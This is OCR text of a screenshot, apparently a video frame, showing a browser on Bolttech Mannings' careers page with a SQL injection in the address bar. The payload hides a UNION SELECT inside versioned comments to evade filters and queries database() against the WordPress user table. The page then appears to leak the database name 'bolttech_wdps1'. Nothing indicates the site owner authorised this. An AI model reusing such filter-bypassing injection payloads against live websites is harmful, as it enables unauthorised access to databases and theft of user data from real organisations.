 Bolttech Mannings Career Details » Bolttech Mannings - Mozilla Firefox
File Edit View History Bookmarks Tools Help
N3t1k3rt1
4s3n3t
Bolttech Mannings Career D... Wordpress All Version care... ASCII Converter (Hex, deci...
:chmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/ 1,database(),3,4 /*!12345from*/ wp_user
Google
Home | Terms & Conditions | Customer Login | Careers | Contact | Shop Online
BOLTTECH
MANNINGS
RFI
Products » Services » About Us » News & Events » Case Studies GTS Dealer Opportunities Shop Online
Career Details
bolttech_wdps1
3
Click here to send us your resume.
All Content © 2012 Bolttech Mannings. All rights reserved. Site Map